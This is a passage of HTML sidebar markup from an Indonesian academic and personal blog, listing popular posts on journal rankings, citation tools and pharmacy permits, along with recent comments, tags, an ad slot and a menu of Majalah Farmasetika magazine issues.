					<a href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="18670" data-permalink="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/review-tv-toshiba/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?fit=1536%2C1024&amp;ssl=1" data-orig-size="1536,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="review tv toshiba" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?fit=618%2C412&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/">Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2017/01/21/arti-quartile-q1-q2-q3-q4-dalam-perangkingan-jurnal-internasional-bereputasi/" title="Arti Quartile Q1 Q2 Q3 Q4 dalam Perangkingan Jurnal Internasional Bereputasi" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Journal Rankings on Multidisciplinary 2017-01-21 17-20-07" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="12391" data-permalink="https://nazroel.id/2017/01/21/arti-quartile-q1-q2-q3-q4-dalam-perangkingan-jurnal-internasional-bereputasi/journal-rankings-on-multidisciplinary-2017-01-21-17-20-07/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?fit=714%2C521&amp;ssl=1" data-orig-size="714,521" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Journal Rankings on Multidisciplinary 2017-01-21 17-20-07" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/01/Journal-Rankings-on-Multidisciplinary-2017-01-21-17-20-07.jpg?fit=618%2C451&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2017/01/21/arti-quartile-q1-q2-q3-q4-dalam-perangkingan-jurnal-internasional-bereputasi/">Arti Quartile Q1 Q2 Q3 Q4 dalam Perangkingan Jurnal Internasional Bereputasi</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>January 21, 2017</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>59,538 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2016/11/15/contoh-surat-permohonan-izin-apotek-dan-izin-toko-obat-beserta-persyaratannya/" title="Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="tips dan triks buka apotek" decoding="async" loading="lazy" data-attachment-id="1385" data-permalink="https://nazroel.id/apotek/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?fit=262%2C193&amp;ssl=1" data-orig-size="262,193" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tips dan triks buka apotek" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?fit=262%2C193&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?fit=262%2C193&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2016/11/15/contoh-surat-permohonan-izin-apotek-dan-izin-toko-obat-beserta-persyaratannya/">Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>59,328 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2016/11/23/tips-cara-mengecek-impact-factor-sjr-dan-snip-jurnal-internasional/" title="Tips Cara Mengecek Impact Factor, SJR, dan SNIP Jurnal Internasional" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="jurnal-report-impact-factor" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="12115" data-permalink="https://nazroel.id/2016/11/23/tips-cara-mengecek-impact-factor-sjr-dan-snip-jurnal-internasional/jurnal-report-impact-factor/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?fit=734%2C566&amp;ssl=1" data-orig-size="734,566" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="jurnal-report-impact-factor" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?fit=300%2C231&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/jurnal-report-impact-factor.jpg?fit=618%2C477&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2016/11/23/tips-cara-mengecek-impact-factor-sjr-dan-snip-jurnal-internasional/">Tips Cara Mengecek Impact Factor, SJR, dan SNIP Jurnal Internasional</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>November 23, 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>57,408 </span> </span>
							</li>
				<li class="tie_none">
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2016/12/21/cara-mudah-merubah-dan-memodifikasi-citation-style-di-mendeley/" title="Cara Mudah Merubah dan Memodifikasi &#8220;Citation Style&#8221; di Mendeley" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="mendeley" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="12313" data-permalink="https://nazroel.id/2016/12/21/cara-mudah-merubah-dan-memodifikasi-citation-style-di-mendeley/mendeley3-3/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?fit=639%2C488&amp;ssl=1" data-orig-size="639,488" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mendeley3" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?fit=300%2C229&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/12/mendeley3.jpg?fit=618%2C472&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2016/12/21/cara-mudah-merubah-dan-memodifikasi-citation-style-di-mendeley/">Cara Mudah Merubah dan Memodifikasi &#8220;Citation Style&#8221; di Mendeley</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>December 21, 2016</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>57,005 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://nazroel.id/2017/07/24/mengenal-kriteria-klasifikasi-dan-mutu-jurnal-ilmiah-yang-baik-serta-jurnal-predator/" title="Mengenal Kriteria, Klasifikasi, dan Mutu Jurnal ilmiah yang Baik serta Jurnal Predator" rel="bookmark"><img width="110" height="75" src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?resize=110%2C75&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Gambar 2. 1 Perbandingan istilah untuk penerbitan Elsevier dan Indonesia" decoding="async" loading="lazy" srcset="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?resize=110%2C75&amp;ssl=1 110w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?resize=758%2C525&amp;ssl=1 758w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?zoom=2&amp;resize=110%2C75 220w, https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?zoom=3&amp;resize=110%2C75 330w" sizes="auto, (max-width: 110px) 100vw, 110px" data-attachment-id="12780" data-permalink="https://nazroel.id/2017/07/24/mengenal-kriteria-klasifikasi-dan-mutu-jurnal-ilmiah-yang-baik-serta-jurnal-predator/publikasi-ilmiah/" data-orig-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?fit=758%2C591&amp;ssl=1" data-orig-size="758,591" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="publikasi ilmiah" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?fit=300%2C234&amp;ssl=1" data-large-file="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/07/publikasi-ilmiah.jpg?fit=618%2C482&amp;ssl=1" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://nazroel.id/2017/07/24/mengenal-kriteria-klasifikasi-dan-mutu-jurnal-ilmiah-yang-baik-serta-jurnal-predator/">Mengenal Kriteria, Klasifikasi, dan Mutu Jurnal ilmiah yang Baik serta Jurnal Predator</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>July 24, 2017</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>56,420 </span> </span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
						<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2016/02/20/sedikit-ga-percaya-ketika-ditawari-jadi-reviewer-di-2-jurnal-elsevier/#comment-1768">
		nazroelwathoni: sertifikat perlu untuk nti sebagai syarat khusus GB... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2014/05/27/tips-dan-trik-ujian-masuk-perguruan-tinggi-di-jepang/#comment-1767">
		nazroelwathoni: bisa jadi, tergantung universitasnya... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84e9be3460a114e569558e3e256209a1f162752d1ab33dad5cfff23bb59b35ea?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2023/09/29/delay-5-jam-di-sydney-membawa-berkah-sarapan-di-opera-house/#comment-1766">
		nazroelwathoni: Kebetulan waktu itu tujuan berikutnya domestik, jadi tidak perlu banyak waktu di... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/1465cace1a59b2138651c55a68ff5846034430a3c88fc131add274ca09fa923a?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1465cace1a59b2138651c55a68ff5846034430a3c88fc131add274ca09fa923a?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2023/09/29/delay-5-jam-di-sydney-membawa-berkah-sarapan-di-opera-house/#comment-1752">
		Dian: nice post pak, saya juga rencana mau keluar ke opera house ada transit 6.5jam. u... </a>
	</li>
	<li>
		<div class="post-thumbnail" style="width:55px">
			<img alt='' src='https://secure.gravatar.com/avatar/a5356159523f8f7bc34df7b3b8eeca6f6d0a0eb36e6b7d484d0b947a0ace2bc7?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5356159523f8f7bc34df7b3b8eeca6f6d0a0eb36e6b7d484d0b947a0ace2bc7?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>		</div>
		<a href="https://nazroel.id/2022/08/17/tips-mendapatkan-hibah-matching-fund-kedaireka/#comment-1699">
		Iwan Suryadin: Selamat malam Bapak, boleh dishare contoh proposalnya... </a>
	</li>
				</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://nazroel.id/tag/unpad/" class="tag-cloud-link tag-link-3220 tag-link-position-1" style="font-size: 8pt;">Unpad</a>
<a href="https://nazroel.id/tag/sinta/" class="tag-cloud-link tag-link-3537 tag-link-position-2" style="font-size: 8pt;">SINTA</a>
<a href="https://nazroel.id/tag/scopus/" class="tag-cloud-link tag-link-2711 tag-link-position-3" style="font-size: 8pt;">scopus</a>
<a href="https://nazroel.id/tag/publikasi-internasional/" class="tag-cloud-link tag-link-2575 tag-link-position-4" style="font-size: 8pt;">publikasi internasional</a>
<a href="https://nazroel.id/tag/publikasi-ilmiah/" class="tag-cloud-link tag-link-2574 tag-link-position-5" style="font-size: 8pt;">publikasi ilmiah</a>
<a href="https://nazroel.id/tag/publikasi/" class="tag-cloud-link tag-link-2573 tag-link-position-6" style="font-size: 8pt;">publikasi</a>
<a href="https://nazroel.id/tag/profesor/" class="tag-cloud-link tag-link-2392 tag-link-position-7" style="font-size: 8pt;">profesor</a>
<a href="https://nazroel.id/tag/piala-aff-2016/" class="tag-cloud-link tag-link-3453 tag-link-position-8" style="font-size: 8pt;">piala aff 2016</a>
<a href="https://nazroel.id/tag/mahasiswa/" class="tag-cloud-link tag-link-1535 tag-link-position-9" style="font-size: 8pt;">mahasiswa</a>
<a href="https://nazroel.id/tag/lektor-kepala/" class="tag-cloud-link tag-link-3619 tag-link-position-10" style="font-size: 8pt;">lektor kepala</a>
<a href="https://nazroel.id/tag/kumamoto-university/" class="tag-cloud-link tag-link-1379 tag-link-position-11" style="font-size: 8pt;">Kumamoto University</a>
<a href="https://nazroel.id/tag/kumamoto/" class="tag-cloud-link tag-link-1376 tag-link-position-12" style="font-size: 8pt;">Kumamoto</a>
<a href="https://nazroel.id/tag/jurnal-internasional-bereputasi/" class="tag-cloud-link tag-link-3482 tag-link-position-13" style="font-size: 8pt;">jurnal internasional bereputasi</a>
<a href="https://nazroel.id/tag/jurnal-internasional/" class="tag-cloud-link tag-link-1195 tag-link-position-14" style="font-size: 8pt;">jurnal internasional</a>
<a href="https://nazroel.id/tag/jurnal/" class="tag-cloud-link tag-link-1192 tag-link-position-15" style="font-size: 8pt;">jurnal</a>
<a href="https://nazroel.id/tag/jepang/" class="tag-cloud-link tag-link-1153 tag-link-position-16" style="font-size: 8pt;">Jepang</a>
<a href="https://nazroel.id/tag/guru-besar/" class="tag-cloud-link tag-link-3635 tag-link-position-17" style="font-size: 8pt;">guru besar</a>
<a href="https://nazroel.id/tag/gempa/" class="tag-cloud-link tag-link-811 tag-link-position-18" style="font-size: 8pt;">gempa</a>
<a href="https://nazroel.id/tag/elsevier/" class="tag-cloud-link tag-link-656 tag-link-position-19" style="font-size: 8pt;">elsevier</a>
<a href="https://nazroel.id/tag/download/" class="tag-cloud-link tag-link-615 tag-link-position-20" style="font-size: 8pt;">Download</a>
<a href="https://nazroel.id/tag/dikti/" class="tag-cloud-link tag-link-585 tag-link-position-21" style="font-size: 8pt;">dikti</a>
<a href="https://nazroel.id/tag/blogger/" class="tag-cloud-link tag-link-318 tag-link-position-22" style="font-size: 8pt;">blogger</a>
<a href="https://nazroel.id/tag/blog/" class="tag-cloud-link tag-link-317 tag-link-position-23" style="font-size: 8pt;">blog</a>
<a href="https://nazroel.id/tag/beasiswa/" class="tag-cloud-link tag-link-244 tag-link-position-24" style="font-size: 8pt;">beasiswa</a>
<a href="https://nazroel.id/tag/apotek-2/" class="tag-cloud-link tag-link-143 tag-link-position-25" style="font-size: 8pt;">apotek</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="ads300_250-widget-2" class="widget e3lan e3lan300_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan300-250">
								<div class="e3lan-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="4547425971"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="text-html-widget-2" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
